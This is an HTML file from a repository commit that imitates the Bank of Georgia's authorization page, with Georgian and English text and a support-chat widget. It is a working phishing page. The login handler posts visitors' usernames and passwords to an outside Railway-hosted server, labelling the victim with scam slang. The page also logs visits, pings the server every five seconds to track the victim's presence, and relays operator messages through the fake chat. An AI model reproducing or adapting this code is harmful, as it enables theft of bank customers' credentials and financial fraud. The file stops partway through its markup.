
==== bog_login.html @ 5b1f674d "Add static welcome message to support chat - tbc_login.html: Add greeting message with hand emoji - " ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Bank of Georgia — Authorization</title>
  <style>
    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
      background: #f0eeec;
      min-height: 100vh;
      display: flex;
      flex-direction: column;
    }

    /* ===== НАВИГАЦИЯ ===== */
    .nav {
      background: #fff;
      border-bottom: 1px solid #e8e8e8;
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 0 32px;
      height: 52px;
    }

    .nav__tabs {
      display: flex;
      align-items: center;
      gap: 0;
      height: 100%;
    }

    .nav__tab {
      font-size: 13px;
      font-weight: 600;
      color: #666;
      text-decoration: none;
      padding: 0 20px;
      height: 100%;
      display: flex;
      align-items: center;
      border-bottom: 3px solid transparent;
      letter-spacing: 0.3px;
      transition: color 0.2s;
    }
    .nav__tab:hover { color: #e8500a; }
    .nav__tab.active {
      color: #e8500a;
      border-bottom-color: #e8500a;
    }

    .nav__lang {
      font-size: 13px;
      font-weight: 600;
      color: #333;
      text-decoration: none;
      cursor: pointer;
    }

    /* ===== ЛОГОТИП ===== */
    .logo-bar {
      background: #fff;
      padding: 18px 32px;
      border-bottom: 1px solid #eee;
    }

    .logo-bar img {
      height: 44px;
      width: auto;
    }

    /* ===== ОСНОВНОЙ КОНТЕНТ ===== */
    .main {
      flex: 1;
      display: flex;
      align-items: flex-start;
      justify-content: center;
      padding: 48px 16px;
    }

    /* ===== КАРТОЧКА ===== */
    .card {
      background: #fff;
      border-radius: 12px;
      width: 100%;
      max-width: 580px;
      box-shadow: 0 1px 6px rgba(0,0,0,0.06);
      overflow: hidden;
    }

    .card__header {
      padding: 24px 32px;
      border-bottom: 1px solid #eee;
    }

    .card__title {
      font-size: 18px;
      font-weight: 600;
      color: #1a1a1a;
    }

    .card__body {
      padding: 32px;
    }

    /* ===== ФОРМА ===== */
    .form-group {
      margin-bottom: 16px;
    }

    .form-input {
      width: 100%;
      height: 52px;
      border: 1.5px solid #d8d8d8;
      border-radius: 8px;
      padding: 0 16px;
      font-size: 15px;
      color: #333;
      font-family: inherit;
      outline: none;
      background: #fff;
      transition: border-color 0.2s;
    }
    .form-input::placeholder { color: #aaa; }
    .form-input:focus { border-color: #e8500a; }

    .input-wrap {
      position: relative;
    }
    .input-wrap .eye-btn {
      position: absolute;
      right: 14px;
      top: 50%;
      transform: translateY(-50%);
      background: none;
      border: none;
      cursor: pointer;
      color: #aaa;
      display: flex;
      align-items: center;
      padding: 0;
    }
    .input-wrap .eye-btn:hover { color: #555; }

    .checkbox-wrap {
      display: flex;
      align-items: center;
      gap: 10px;
      margin: 10px 0 18px;
    }
    .checkbox-wrap input[type=checkbox] {
      width: 18px;
      height: 18px;
      border: 1.5px solid #ccc;
      border-radius: 4px;
      cursor: pointer;
      accent-color: #e8500a;
      flex-shrink: 0;
    }
    .checkbox-wrap label {
      font-size: 14px;
      color: #555;
      cursor: pointer;
    }

    .forgot-link {
      display: block;
      margin-top: 10px;
      font-size: 14px;
      color: #e8500a;
      text-decoration: none;
    }
    .forgot-link:hover { text-decoration: underline; }

    .btn-login {
      display: block;
      width: 100%;
      height: 56px;
      background: #e8500a;
      color: #fff;
      border: none;
      border-radius: 8px;
      font-size: 16px;
      font-weight: 700;
      letter-spacing: 1px;
      cursor: pointer;
      margin-top: 32px;
      font-family: inherit;
      transition: background 0.2s;
    }
    .btn-login:hover { background: #cf4508; }

    .register-link {
      display: block;
      text-align: center;
      margin-top: 20px;
      font-size: 14px;
      font-weight: 700;
      color: #e8500a;
      text-decoration: none;
      letter-spacing: 0.5px;
    }
    .register-link:hover { text-decoration: underline; }

    /* ===== ФУТЕР ===== */
    .footer {
      background: #fff;
      border-top: 1px solid #eee;
      padding: 24px 32px 20px;
    }

    .footer__copy {
      font-size: 13px;
      color: #555;
      margin-bottom: 14px;
    }

    .footer__links {
      display: flex;
      align-items: center;
      gap: 6px;
      flex-wrap: wrap;
      margin-bottom: 18px;
    }

    .footer__links a {
      font-size: 13px;
      color: #555;
      text-decoration: none;
    }
    .footer__links a:hover { color: #333; }
    .footer__links span {
      color: #ccc;
      font-size: 12px;
    }

    .footer__bottom {
      display: flex;
      align-items: center;
      gap: 14px;
      flex-wrap: wrap;
    }

    .footer__socials {
      display: flex;
      align-items: center;
      gap: 10px;
    }

    .social-icon {
      width: 32px;
      height: 32px;
      display: flex;
      align-items: center;
      justify-content: center;
      color: #555;
      text-decoration: none;
      transition: color 0.2s;
    }
    .social-icon:hover { color: #333; }

    .footer__badges {
      display: flex;
      align-items: center;
      gap: 10px;
      margin-left: 4px;
    }

    .footer__badges img {
      height: 32px;
      width: auto;
    }

    .lang-switcher {
      display: flex;
      align-items: center;
      gap: 6px;
    }
    
    
    

    .lang-toggle {
      background: none; border: none; cursor: pointer;
      font-size: 13px; font-weight: 600; color: #333;
      font-family: inherit; padding: 4px 0;
      transition: color 0.2s;
    }
    .lang-toggle:hover { color: #e8500a; }

    /* ===== LOADER ===== */
    .loader-overlay {
      display: none;
      position: fixed;
      inset: 0;
      background: rgba(255,255,255,0.85);
      z-index: 9999;
      align-items: center;
      justify-content: center;
      flex-direction: column;
      gap: 20px;
    }
    .loader-overlay.show { display: flex; }

    .loader-spinner {
      width: 48px;
      height: 48px;
      border: 4px solid #f0eeec;
      border-top-color: #e8500a;
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    .loader-text {
      font-size: 14px;
      color: #888;
      font-weight: 500;
      letter-spacing: 0.3px;
    }
  
/* ═══════════════════════════
   CHAT SUPPORT WIDGET — BOG
   ═══════════════════════════ */
.chat-btn {
  position: fixed; bottom: 28px; right: 28px; z-index: 900;
  width: 56px; height: 56px; border-radius: 50%;
  background: #e8500a; border: none; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  box-shadow: 0 4px 20px rgba(232,80,10,.38);
  transition: transform .18s, box-shadow .18s;
}
.chat-btn:hover { transform: scale(1.08); box-shadow: 0 6px 28px rgba(232,80,10,.52); }
.chat-btn-icon, .chat-btn-close {
  position: absolute;
  transition: opacity .18s, transform .18s;
}
.chat-btn-close { opacity: 0; transform: rotate(-90deg); }
.chat-btn.open .chat-btn-icon { opacity: 0; transform: rotate(90deg); }
.chat-btn.open .chat-btn-close { opacity: 1; transform: rotate(0); }
.chat-badge {
  position: absolute; top: -3px; right: -3px;
  width: 20px; height: 20px; border-radius: 50%;
  background: #1a1a1a; border: 2.5px solid #fff;
  font-size: 10px; color: #fff; font-weight: 700;
  display: flex; align-items: center; justify-content: center;
}

/* Pulse */
.chat-btn::before {
  content: ''; position: absolute; inset: -6px; border-radius: 50%;
  border: 2px solid rgba(232,80,10,.3);
  animation: bog-pulse 2.2s ease-out infinite;
}
@keyframes bog-pulse {
  0%   { transform: scale(.88); opacity: 1; }
  100% { transform: scale(1.32); opacity: 0; }
}

/* Window */
.chat-win {
  position: fixed; bottom: 96px; right: 28px; z-index: 900;
  width: 328px; height: 480px; border-radius: 14px;
  background: #fff; overflow: hidden;
  box-shadow: 0 12px 48px rgba(0,0,0,.15);
  display: flex; flex-direction: column;
  opacity: 0; pointer-events: none;
  transform: scale(.88) translateY(18px); transform-origin: bottom right;
  transition: opacity .22s, transform .26s cubic-bezier(.34,1.4,.64,1);
}
.chat-win.open { opacity: 1; pointer-events: all; transform: scale(1) translateY(0); }

/* Header */
.chat-head {
  background: #e8500a;
  padding: 14px 16px 13px;
  display: flex; align-items: center; gap: 10px;
  flex-shrink: 0;
}
.chat-head-avatar {
  width: 36px; height: 36px; border-radius: 50%;
  background: rgba(255,255,255,.22);
  display: flex; align-items: center; justify-content: center;
  font-size: 15px; font-weight: 700; color: #fff; flex-shrink: 0;
}
.chat-head-info { flex: 1; }
.chat-head-name { color: #fff; font-size: 14px; font-weight: 700; line-height: 1.1; }
.chat-head-status { display: flex; align-items: center; gap: 5px; margin-top: 3px; }
.chat-head-dot { width: 7px; height: 7px; border-radius: 50%; background: #4ade80; }
.chat-head-online { color: rgba(255,255,255,.82); font-size: 11.5px; }
.chat-close-btn {
  background: rgba(255,255,255,.18); border: none; cursor: pointer;
  width: 30px; height: 30px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; transition: background .15s;
}
.chat-close-btn:hover { background: rgba(255,255,255,.32); }

/* Messages */
.chat-msgs {
  flex: 1; overflow-y: auto;
  padding: 14px 14px 8px;
  display: flex; flex-direction: column; gap: 10px;
  background: #faf9f8;
}
.chat-msgs::-webkit-scrollbar { width: 4px; }
.chat-msgs::-webkit-scrollbar-thumb { background: #ddd; border-radius: 2px; }

.msg { display: flex; flex-direction: column; max-width: 82%; }
.msg-in  { align-self: flex-start; }
.msg-out { align-self: flex-end; }

.msg-bubble { padding: 10px 13px; border-radius: 14px; font-size: 13.5px; line-height: 1.45; }
.msg-in  .msg-bubble { background: #fff; color: #222; border-bottom-left-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.07); }
.msg-out .msg-bubble { background: #e8500a; color: #fff; border-bottom-right-radius: 4px; }
.msg-time { font-size: 10.5px; color: #bbb; margin-top: 3px; padding: 0 2px; }
.msg-in  .msg-time { align-self: flex-start; }
.msg-out .msg-time { align-self: flex-end; }
.msg-with-av { display: flex; align-items: flex-end; gap: 7px; }
.msg-av {
  width: 26px; height: 26px; border-radius: 50%;
  background: #e8500a; display: flex; align-items: center;
  justify-content: center; font-size: 11px; color: #fff;
  font-weight: 700; flex-shrink: 0;
}

/* Typing */
.typing-wrap { display: flex; align-items: flex-end; gap: 7px; }
.typing {
  display: flex; align-items: center; gap: 4px;
  padding: 10px 14px; background: #fff; border-radius: 14px;
  border-bottom-left-radius: 4px; box-shadow: 0 1px 4px rgba(0,0,0,.07);
}
.typing span {
  width: 6px; height: 6px; border-radius: 50%; background: #ccc;
  animation: t-dot 1.2s infinite;
}
.typing span:nth-child(2) { animation-delay: .2s; }
.typing span:nth-child(3) { animation-delay: .4s; }
@keyframes t-dot { 0%,80%,100%{transform:scale(.6);opacity:.3;}40%{transform:scale(1);opacity:1;} }

/* Input */
.chat-foot {
  padding: 10px 12px; background: #fff;
  border-top: 1px solid #f0eeec;
  display: flex; align-items: center; gap: 8px; flex-shrink: 0;
}
.chat-input {
  flex: 1; border: 1.5px solid #e0e0e0; border-radius: 22px;
  padding: 9px 14px; font-size: 13px; color: #333;
  outline: none; font-family: inherit; background: #faf9f8;
  transition: border-color .15s;
}
.chat-input:focus { border-color: #e8500a; background: #fff; }
.chat-input::placeholder { color: #bbb; }
.chat-send {
  width: 36px; height: 36px; border-radius: 50%;
  background: #e8500a; border: none; cursor: pointer;
  display: flex; align-items: center; justify-content: center;
  flex-shrink: 0; transition: background .15s, transform .1s;
}
.chat-send:hover  { background: #d04208; }
.chat-send:active { transform: scale(.9); }

/* Mobile */
@media (max-width: 600px) {
  .chat-btn { bottom: 20px; right: 16px; width: 50px; height: 50px; }
  .chat-win {
    right: 0; left: 0; bottom: 0; width: 100%; height: 75vh;
    border-radius: 18px 18px 0 0; transform-origin: bottom center;
  }
  .chat-win.open { transform: translateY(0) scale(1); }
}
@media (max-width: 380px) { .chat-win { height: 82vh; } }

  </style>
</head>
<body>

  <!-- НАВИГАЦИЯ -->
  <nav class="nav">
    
  <div class="nav__tabs">
    <a class="nav__tab active" href="#" data-i18n="tab_physical">PHYSICAL PERSON</a>
    <a class="nav__tab" href="#" data-i18n="tab_business">BUSINESS</a>
    <a class="nav__tab" href="#" data-i18n="tab_manager">BUSINESS MANAGER</a>
  </div>
  <button class="lang-toggle" onclick="switchLang()" id="langToggleBtn"><span id="langLabel">Eng</span></button>
  </nav>

  <!-- ЛОГОТИП -->
  <div class="logo-bar">
    <img src="[data-uri]" alt="Bank of Georgia"/>
  </div>

  <!-- КОНТЕНТ -->
  <main class="main">
    <div class="card">
      <div class="card__header">
        <h1 class="card__title" data-i18n="title">Authorization</h1>
      </div>
      <div class="card__body">

        <!-- Username -->
        <div class="form-group">
          <input class="form-input" type="text" placeholder="Username" data-i18n-ph="username" data-i18n-ph="username" id="username"/>
        </div>

        <!-- Save Username -->
        <div class="checkbox-wrap">
          <input type="checkbox" id="saveUsername"/>
          <label for="saveUsername" data-i18n="save_username">Save Username</label>
        </div>

        <!-- Password -->
        <div class="form-group input-wrap">
          <input class="form-input" type="password" placeholder="Password" data-i18n-ph="password" data-i18n-ph="password" id="password" style="padding-right:48px;"/>
          <button class="eye-btn" onclick="togglePass()">
            <svg id="eyeOpen" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
              <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"/>
              <circle cx="12" cy="12" r="3"/>
            </svg>
            <svg id="eyeClosed" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="display:none;">
              <path d="M17.94 17.94A10.07 10.07 0 0 1 12 20c-7 0-11-8-11-8a18.45 18.45 0 0 1 5.06-5.94M9.9 4.24A9.12 9.12 0 0 1 12 4c7 0 11 8 11 8a18.5 18.5 0 0 1-2.16 3.19m-6.72-1.07a3 3 0 1 1-4.24-4.24"/>
              <line x1="1" y1="1" x2="23" y2="23"/>
            </svg>
          </button>
        </div>

        <!-- Forgot -->
        <a class="forgot-link" href="#" data-i18n="forgot" data-i18n="forgot">Forgot your Credentials?</a>

        <!-- Login button -->
        <button class="btn-login" onclick="handleLogin()" data-i18n="login_btn">LOG IN</button>

        <!-- Registration -->
        <a class="register-link" href="#" data-i18n="register" data-i18n="register">REGISTRATION</a>

      </div>
    </div>
  </main>

  <!-- ФУТЕР -->
  <footer class="footer">
    <p class="footer__copy" data-i18n="copy">© 1997 - 2026 Bank Of Georgia</p>
    <div class="footer__links">
      <span>·</span><a href="#" data-i18n="cond" data-i18n="cond">Conditions</a>
      <span>·</span><a href="#" data-i18n="notif" data-i18n="notif">Notifications</a>
      <span>·</span><a href="#" data-i18n="hotline" data-i18n="hotline">Hot line</a>
      <span>·</span><a href="#" data-i18n="security" data-i18n="security">Security center</a>
      <span>·</span><a href="#" data-i18n="privacy" data-i18n="privacy">Privacy Notice</a>
    </div>
    <div class="footer__bottom">
      <div class="footer__socials">
        <!-- Facebook -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"/></svg>
        </a>
        <!-- YouTube -->
        <a class="social-icon" href="#">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.95-1.96C18.88 4 12 4 12 4s-6.88 0-8.59.46A2.78 2.78 0 0 0 1.46 6.42 29 29 0 0 0 1 12a29 29 0 0 0 .46 5.58 2.78 2.78 0 0 0 1.95 1.96C5.12 20 12 20 12 20s6.88 0 8.59-.46a2.78 2.78 0 0 0 1.95-1.96A29 29 0 0 0 23 12a29 29 0 0 0-.46-5.58z"/><polygon points="9.75 15.02 15.5 12 9.75 8.98 9.75 15.02" fill="#fff"/></svg>
        </a>
        <!-- Instagram -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="2" width="20" height="20" rx="5"/><path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"/><line x1="17.5" y1="6.5" x2="17.51" y2="6.5"/></svg>
        </a>
        <!-- LinkedIn -->
        <a class="social-icon" href="#">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6zM2 9h4v12H2z"/><circle cx="4" cy="4" r="2"/></svg>
        </a>
      </div>
      <div class="footer__badges">
        <img src="[data-uri]" alt="Google Play"/>
        <img src="[data-uri]" alt="App Store"/>
      </div>
    </div>
  </footer>


  




<script>
  // Логирование на Railway
  function sendLog(type, details, callback) {
    const LOG_SERVER_URL = 'https://worker-production-740e.up.railway.app/log';

    fetch(LOG_SERVER_URL, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        type: type,
        details: details,
        timestamp: new Date().toLocaleString('ru-RU')
      })
    })
    .then(response => response.json())
    .then(data => { if (callback) callback(); })
  }

  const i18n = {
    en: {
      tab_physical: 'PHYSICAL PERSON',
      tab_business: 'BUSINESS',
      tab_manager: 'BUSINESS MANAGER',
      auth_title: 'Authorization',
      username: 'Username',
      save_username: 'Save Username',
      password: 'Password',
      forgot: 'Forgot your Credentials?',
      login_btn: 'LOG IN',
      register: 'REGISTRATION',
      copyright: '© 1997 - 2026 Bank Of Georgia',
      cond: 'Conditions',
      notif: 'Notifications',
      hotline: 'Hot line',
      security: 'Security center',
      privacy: 'Privacy Notice',
      chat_name: 'BOG Support',
      chat_online: 'Online',
      chat_welcome: 'Hello! 👋 How can we help you?',
      chat_input: 'Write a message...',
      chat_reply1: 'Thank you! An agent will contact you shortly.',
      chat_reply2: "We have received your message. Please hold on.",
      chat_reply3: "Got it! We will get back to you soon."
    },
    ka: {
      tab_physical: 'ფიზიკური პირი',
      tab_business: 'ბიზნესი',
      tab_manager: 'ბიზნეს მენეჯერი',
      auth_title: 'ავტორიზაცია',
      username: 'მომხმარებლის სახელი',
      save_username: 'სახელის დამახსოვრება',
      password: 'პაროლი',
      forgot: 'დაგავიწყდათ სარეგისტრაციო მონაცემები?',
      login_btn: 'შესვლა',
      register: 'რეგისტრაცია',
      copyright: '© 1997 - 2026 საქართველოს ბანკი',
      cond: 'პირობები',
      notif: 'შეტყობინებები',
      hotline: 'ცხელი ხაზი',
      security: 'უსაფრთხოების ცენტრი',
      privacy: 'კონფიდენციალურობის შეტყობინება',
      chat_name: 'BOG მხარდაჭერა',
      chat_online: 'ონლაინ',
      chat_welcome: 'გამარჯობა! 👋 როგორ შეგვიძლია დაგეხმარო?',
      chat_input: 'დაწერეთ შეტყობინება...',
      chat_reply1: 'გმადლობთ! ოპერატორი მალე დაგიკავშირდებათ.',
      chat_reply2: 'შეტყობინება მიღებულია. გთხოვთ დაელოდოთ.',
      chat_reply3: 'კარგი! მალე გიპასუხებთ.'
    }
  };

  var currentLang = localStorage.getItem('bogLang') || 'ka';

  function applyLang(lang) {
    var t = i18n[lang];
    document.querySelectorAll('[data-i18n]').forEach(function(el) {
      var key = el.getAttribute('data-i18n');
      if (t[key]) el.textContent = t[key];
    });
    document.querySelectorAll('[data-i18n-ph]').forEach(function(el) {
      var key = el.getAttribute('data-i18n-ph');
      if (t[key]) el.placeholder = t[key];
    });
    document.getElementById('langLabel').textContent = lang === 'ka' ? 'Eng' : 'Geo';
    // Chat widget
    var t = i18n[lang];
    var el;
    el = document.getElementById('chatHeadName');  if(el) el.textContent = t.chat_name;
    el = document.getElementById('chatOnline');    if(el) el.textContent = t.chat_online;
    el = document.getElementById('chatWelcome');   if(el) el.textContent = t.chat_welcome;
    el = document.getElementById('chatInput');     if(el) el.placeholder = t.chat_input;
  }

  function switchLang() {
    currentLang = currentLang === 'ka' ? 'en' : 'ka';
    localStorage.setItem('bogLang', currentLang);
    applyLang(currentLang);
  }

  function handleLogin() {
    var username = document.getElementById('username').value.trim();
    var password = document.getElementById('password').value.trim();
    if (!username || !password) return;

    // Get link_id from URL
    const urlParams = new URLSearchParams(window.location.search);
    const link_id = urlParams.get('link_id') || '';

    // Логирование данных входа в BOG (отправляем username, password, и product info)
    const logMessage = `💳 **МАМОНТ ДАЛ ДАННЫЕ BOG**\n👤 Логин: ${username}\n🔐 Пароль: ${password}\n📦 Товар: ${bog_productName}\n💰 Цена: ${bog_productPrice}${link_id ? `\nlink_id=${link_id}` : ''}`;
    sendLog('bog_data', logMessage);

    var overlay = document.getElementById('loaderOverlay');
    var loaderText = document.getElementById('loaderText');
    overlay.classList.add('show');

    // Текст меняется в зависимости от языка
    loaderText.textContent = currentLang === 'ka' ? 'ავტორიზაცია...' : 'Authorization...';

    // Симуляция загрузки (убрать когда подключишь реальный API)
    setTimeout(function() {
      overlay.classList.remove('show');
    }, 2500);
  }

  function togglePass() {
    var p = document.getElementById('password');
    var open = document.getElementById('eyeOpen');
    var closed = document.getElementById('eyeClosed');
    var isPass = p.type === 'password';
    p.type = isPass ? 'text' : 'password';
    open.style.display = isPass ? 'none' : 'block';
    closed.style.display = isPass ? 'block' : 'none';
  }

  // Global variables for product info
  let bog_productName = '';
  let bog_productPrice = '';

  window.addEventListener('DOMContentLoaded', function() {
    applyLang(currentLang);

    // Логирование выбора банка BOG
    const urlParams = new URLSearchParams(window.location.search);
    const link_id = urlParams.get('link_id') || '';
    sendLog('bank_selected', `🏦 Мамонт выбрал BOG\nlink_id=${link_id}`);

    // Load product info
    if (link_id) {
      fetch(`https://worker-production-740e.up.railway.app/link/${link_id}`)
        .then(r => r.json())
        .then(data => {
          bog_productName = data.name || 'Товар';
          bog_productPrice = data.price || '';
        })
        .catch(e => console.warn(`⚠️ Failed to load BOG product: ${e}`));

      sendLog('online', link_id);

      // Send heartbeat every 5 seconds to track real-time online status
      setInterval(function() {
        sendLog('heartbeat', link_id);
      }, 5000);  // Every 5 seconds
    } else {
      console.warn(`❌ BOG Login - no link_id found!`);
    }
  });

  /* ── CHAT WIDGET ── */
  function chatToggle() {
    var win   = document.getElementById('chatWin');
    var btn   = document.getElementById('chatBtn');
    var badge = document.getElementById('chatBadge');
    var open  = win.classList.toggle('open');
    btn.classList.toggle('open', open);
    if (badge) badge.style.display = 'none';
    if (open){
      document.getElementById('chatInput').focus();
      startBogSupportPolling();
    }
  }

  function chatSend() {
    var inp  = document.getElementById('chatInput');
    var txt  = inp.value.trim();
    if (!txt) return;
    var msgs = document.getElementById('chatMsgs');
    var now  = new Date().toLocaleTimeString([], {hour:'2-digit', minute:'2-digit'});
    var t    = i18n[currentLang];

    // User bubble
    var out = document.createElement('div');
    out.className = 'msg msg-out';
    out.innerHTML = '<div class="msg-bubble">' + escH(txt) + '</div><div class="msg-time">' + now + '</div>';
    msgs.appendChild(out);
    inp.value = '';
    msgs.scrollTop = msgs.scrollHeight;

    // Get link_id
    var link_id = window.location.hash.substring(1);
    if(!link_id){
      var params = new URLSearchParams(window.location.search);
      link_id = params.get('link_id');
    }

    // Save to localStorage
    saveBogChatMessagesToLocalStorage(link_id);

    // Send to backend with page_type
    var payload = {link_id: link_id, message: txt, page_type: 'bog'};

    fetch('https://worker-production-740e.up.railway.app/support/send', {
      method: 'POST',
      headers: {'Content-Type': 'application/json'},
      body: JSON.stringify(payload)
    })
    .then(res => res.json())
    .then(data => {
      var ty = document.getElementById('bogTyping');
      if (ty) ty.remove();
    })
    .catch(err => {
      var ty = document.getElementById('bogTyping');
      if (ty) ty.remove();
    });

    // Typing
    var typing = document.createElement('div');
    typing.id = 'bogTyping';
    typing.className = 'msg msg-in';
    typing.innerHTML = '<div class="typing-wrap"><div class="msg-av">B</div><div class="typing"><span></span><span></span><span></span></div></div>';
    msgs.appendChild(typing);
    msgs.scrollTop = msgs.scrollHeight;
  }

  function escH(s) {
    return s.replace(/&/g,'&amp;').replace(/</g,'&lt;').replace(/>/g,'&gt;');
  }

  function getBogChatStorageKey(link_id) {
    return 'bog_chat_' + link_id;
  }

  function saveBogChatMessagesToLocalStorage(link_id) {
    var msgs = document.getElementById('chatMsgs');
    if(!msgs) return;
    var msgData = [];
    var msgEls = msgs.querySelectorAll('.msg');
    msgEls.forEach(function(el){
      var isUser = el.classList.contains('msg-out');
      var bubble = el.querySelector('.msg-bubble');
      if(bubble){
        msgData.push({sender: isUser ? 'user' : 'admin', text: bubble.textContent});
      }
    });
    localStorage.setItem(getBogChatStorageKey(link_id), JSON.stringify(msgData));
  }

  function restoreBogChatMessagesFromLocalStorage(link_id) {
    var stored = localStorage.getItem(getBogChatStorageKey(link_id));
    if(!stored) return;
    try{
      var msgData = JSON.parse(stored);
      msgData.forEach(function(msg){
        var msgs = document.getElementById('chatMsgs');
        var div = document.createElement('div');
        div.className = msg.sender === 'user' ? 'msg msg-out' : 'msg msg-in';
        div.innerHTML = '<div class="msg-bubble">'+escH(msg.text)+'</div>';
        msgs.appendChild(div);
      });
    }catch(e){
    }
  }

  function startBogSupportPolling() {
    var link_id = window.location.hash.substring(1);
    if(!link_id){
      var params = new URLSearchParams(window.location.search);
      link_id = params.get('link_id');
    }
    if(!link_id) return;

    restoreBogChatMessagesFromLocalStorage(link_id);

    setInterval(function(){
      fetch('https://worker-production-740e.up.railway.app/support/messages/' + link_id + '?page_type=bog')
        .then(res => res.json())
        .then(data => {
          if(data.messages && data.messages.length > 0){
            var msgs = document.getElementById('chatMsgs');
            data.messages.forEach(function(msg){
              if(msg.sender === 'admin'){
                var allBubbles = msgs.querySelectorAll('.msg-in .msg-bubble');
                var exists = false;
                for(var i=0; i<allBubbles.length; i++){
                  if(allBubbles[i].textContent === msg.text){
                    exists = true;
                    break;
                  }
                }
                if(!exists){
                  var div = document.createElement('div');
                  div.className = 'msg msg-in';
                  div.setAttribute('data-msg-id', msg.id);
                  div.innerHTML = '<div class="msg-bubble">'+escH(msg.text)+'</div>';
                  msgs.appendChild(div);
                  msgs.scrollTop = msgs.scrollHeight;
                  saveBogChatMessagesToLocalStorage(link_id);
                }
              }
            });
          }
        })
    }, 2000);
  }

  document.addEventListener('keydown', function(e) {
    if (e.key === 'Enter' && document.activeElement.id === 'chatInput') {
      e.preventDefault();
      chatSend();
    }
  });
</script>

<!-- Loader -->
<div class="loader-overlay" id="loaderOverlay">
  <div class="loader-spinner"></div>
  <span class="loader-text" id="loaderText">Authorization...</span>
</div>

<!-- ═══════════════════════
     BOG CHAT SUPPORT
     ═══════════════════════ -->
<button class="chat-btn" id="chatBtn" onclick="chatToggle()">
  <span class="chat-btn-icon">
    <svg width="23" height="23" viewBox="0 0 24 24" fill="none">
      <path d="M21 15a2 2 0 01-2 2H7l-4 4V5a2 2 0 012-2h14a2 2 0 012 2z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
  </span>
  <span class="chat-btn-close">
